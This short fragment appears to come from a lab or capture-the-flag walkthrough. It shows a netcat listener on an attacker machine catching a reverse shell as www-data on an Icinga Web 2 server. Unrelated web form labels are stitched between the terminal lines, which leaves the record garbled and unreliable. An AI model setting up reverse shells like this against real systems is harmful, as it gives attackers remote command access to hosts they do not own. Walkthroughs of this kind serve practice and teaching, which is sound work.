 Database Name
┌──(widgeon㉿widgeon)-[~]
└─$ nc -lnvp 8000
Username *
listening on [any] 8000 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.205] 49838
bash: cannot set terminal process group (635): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$
Character Set